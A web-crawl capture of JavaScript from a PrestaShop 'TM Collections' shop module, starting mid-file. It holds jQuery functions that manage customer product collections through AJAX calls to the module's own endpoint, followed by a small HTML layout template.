    content: '<h1 class="tmcl-title"><span class="tmcl-step-1">'+collection_title_step_1+'<span>'+collection_title_step_1_desc+'</span></span><span class="tmcl-step-2">'+collection_title_step_2+'<span>'+collection_title_step_2_desc+'</span></span></h1><ul id="tmcl-layouts-popup" class="bootstrap clearfix">'+tmcl_lp_content+'<input id="id_collection_popup" type="hidden" name="id_collection" value="" /><input id="name_collection_popup" type="hidden" name="name_collection" value="" /></ul>',
    helpers: {
      overlay: {
        locked: false
      }
    }
  });
  $('.tmcl_popup_item h5').append(collection_name);
  return false;
}

function getProductsByCollectionId(id_collection){
  result = '';
  $.ajax({
    type:'POST',
    url: mycollections_url,
    headers: { "cache-control": "no-cache" },
    dataType: 'json',
    async:false,
    data: {
      rand: new Date().getTime(),
      myajax: 1,
      id_collection: id_collection,
      action: 'getProductsById',
    },
    success: function(msg){
      result = msg.response;
    }
  });
  return result;
}

function addNewRow(layout_type){
  layout = '';
  var id_collection = $('#id_collection_popup[name=id_collection]').attr('value');

  switch (layout_type) {
    case 'tmcl_row_1' : layout = tmcl_row_1; break;
    case 'tmcl_row_2' : layout = tmcl_row_2; break;
    case 'tmcl_row_3' : layout = tmcl_row_3; break;
    case 'tmcl_row_4' : layout = tmcl_row_4; break;
    default : layout = layout;
  }

  tmcl_new_row = '';
  tmcl_new_row += '<ul class="block-container-row">';
    tmcl_new_row += layout;
    tmcl_new_row += '<input id="popup_selected_products" type="hidden" name="selected_products" value="" />';
    tmcl_new_row += '<div class="block-container-product clearfix">'+getProductsByCollectionId(id_collection)+'</div><button id="back_button_step_2"  type="button" class="btn btn-sm back_button btn-secondary">' + back_btn_text + '</button>';
    tmcl_new_row += '<button id="back_button"  type="button" class="btn btn-sm back_button btn-secondary">';
    tmcl_new_row += ''+back_btn_text+'';
    tmcl_new_row += '</button>';
    tmcl_new_row += '<button id="share_button_'+id_collection+'" type="button" class="btn btn-sm btn-primary share_button">';
      tmcl_new_row += '<span>'+share_btn_text+'</span>';
    tmcl_new_row += '</button>';
  tmcl_new_row += '</ul';

  $('#tmcl-layouts-popup').append(tmcl_new_row);
  $('.block-container-product').hide();

  return false;
}


function CollectionEdit(id_collection){

  if (typeof mycollections_url == 'undefined') {
    return false;
  }

  $.ajax({
    type: 'GET',
    async: true,
    dataType: "json",
    url: mycollections_url,
    headers: { "cache-control": "no-cache" },
    cache: false,
    data: {
      rand: new Date().getTime(),
      edit: 1,
      myajax: 1,
      id_collection: id_collection,
      action: 'editlist'
    },
    success: function(msg){
      var name_collection = msg.name_collection,
          id_collection = msg.id_collection;
      $('#name_collection').val(name_collection);
      $('#id_collection').val(id_collection);
      $("#submitCollections span").text(change_name_collection);
      $("#submitCollections span").append('<i class="icon-chevron-right right"></i>');
      $("#submitCollections").attr("name", "changeCollection");
    }
  });
}

function CollectionDelete(id, id_collection, msg){
  var res = confirm(msg);

  if (res == false) {
    return false;
  }

  if (typeof mycollections_url == 'undefined') {
    return false;
  }

  $.ajax({
    type: 'GET',
    async: true,
    dataType: "json",
    url: mycollections_url,
    headers: { "cache-control": "no-cache" },
    cache: false,
    data: {
      rand: new Date().getTime(),
      deleted: 1,
      myajax: 1,
      id_collection: id_collection,
      action: 'deletelist'
    },
    success: function(data){
      var mycollections_siblings_count = $('#' + id).siblings().length;
      $('#' + id).fadeOut('slow').remove();
	  $("#block-order-detail").html('');
	  if (mycollections_siblings_count == 0) {
	    $("#block-history").remove();
      }
    }
  });
}

function AddProductToCollection(action_add, id_product, id_product_attribute, quantity, id_collection){
  if (typeof mycollections_url == 'undefined') {
    return false;
  }

  $.ajax({
    type: 'GET',
    async: true,
    dataType: "json",
    url: mycollections_url,
    headers: { "cache-control": "no-cache" },
    cache: false,
    data: {
      rand: new Date().getTime(),
      add: 1,
      myajax: 1,
      action_add: action_add,
      id_product: id_product,
      id_product_attribute: id_product_attribute,
      quantity: quantity,
      id_collection: id_collection,
      action: 'addproduct'
    },
    success: function(data){
      if (action_add == 'action_add') {
		if (isLogged == true) {
		  $.fancybox.open([
			{
			  type: 'inline',
			  autoScale: true,
			  minHeight: 30,
			  content: '<p class="fancybox-error clearfix"><span class="clearfix">' + added_to_collection + '</span> <a class="btn btn-primary button button-small pop_btn_collection" href="' + mycollections_url + '" title="' + btn_collection + '" target="_top"> <span>' + btn_collection + '<i class="icon-chevron-right right"></i></span></a></p>'
			}
		  ], {
			padding: 0
		  });
		} else {
		  $.fancybox.open([
			{
			  type: 'inline',
			  autoScale: true,
			  minHeight: 30,
			  content: '<p class="fancybox-error">' + loggin_collection_required + '</p>'
			}
		  ], {
			padding: 0
		  });
		}
	  }
	}
  });
}

function DeleteProduct(id_collection, id_product, id_product_attribute){
  $.ajax({
    type: 'GET',
    async: true,
    dataType: "json",
    url: mycollections_url,
    headers: { "cache-control": "no-cache" },
    cache: false,
	data: {
      myajax: 1,
      action: 'deleteproduct',
      id_collection: id_collection,
      id_product: id_product,
      id_product_attribute: id_product_attribute,
    },
	success: function(data){
      $('#collection_' + id_collection + ' .clp_' + id_product + '_' + id_product_attribute).hide();
      $('#clp_' + id_product + '_' + id_product_attribute).hide();
	}
  });
}


--- FILE ---
content_type: application/javascript
request_url: https://www.provence-et-olivier.com/modules/tmcollections/views/js/layouts/tmcl_row_1.js
body_size: 501
content:
/*
* 2002-2016 TemplateMonster
*
* TM Collections
*
* NOTICE OF LICENSE
*
* This source file is subject to the General Public License (GPL 2.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/GPL-2.0
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade the module to newer
* versions in the future.
*
*  @author    TemplateMonster
*  @copyright 2002-2016 TemplateMonster
*  @license   http://opensource.org/licenses/GPL-2.0 General Public License (GPL 2.0)
*/

$(document).ready(function(e) {
  tmcl_row_1 = '';
  tmcl_row_1 += '<li class="tmcl_popup_item col-sm-6 tmcl_row_1">';
    tmcl_row_1 += '<div class="popup_store_logo"><img class="logo img-responsive" src="'+logo_url+'" /></div>';
    tmcl_row_1 += '<h5></h5>';
    tmcl_row_1 += '<ul id="tmcl_row_1" class="clearfix tmcl_row_1 items">';
      tmcl_row_1 += '<li class="col-xs-12 item"><div class="content"></div></li>';
    tmcl_row_1 += '</ul>';
  tmcl_row_1 += '</li>';
  tmcl_row_1 += '<input type="hidden" name="id_layout" value="1" />';
  tmcl_layouts.push({name : 'tmcl_row_1', value : tmcl_row_1});
});